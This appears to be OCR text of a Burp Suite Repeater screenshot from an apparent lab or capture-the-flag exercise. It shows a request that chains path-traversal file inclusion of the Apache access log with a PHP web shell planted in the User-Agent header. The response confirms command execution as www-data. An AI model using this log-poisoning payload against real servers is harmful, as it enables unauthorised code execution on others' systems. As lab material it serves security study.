 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.207.105 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=
php://filter/resource=./dog/../../../../../../../var/lo
g/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.207.105
3 User-Agent: <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.105/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
146 127.0.0.1 - - [21/Dec/2022:15:29:46
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
147 127.0.0.1 - - [21/Dec/2022:15:30:17
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
148 10.17.0.215 - - [21/Dec/2022:15:30:25
+0000] "GET
/?view=php://filter/resource=./dog/../..
/../../../../../var/log/apache2/access.l
og&ext= HTTP/1.1" 200 1521
"http://10.10.207.105/?view=cat"
"www-data
149 "
150 127.0.0.1 - - [21/Dec/2022:15:30:47
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
151 127.0.0.1 - - [21/Dec/2022:15:31:17
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
152 127.0.0.1 - - [21/Dec/2022:15:31:48
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
153 </div>
154 </body>
155
156 </html>
157
? Search... 0 matches
Inspector
Selection 8
Selected text
www-data
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 13,356 bytes | 155 millis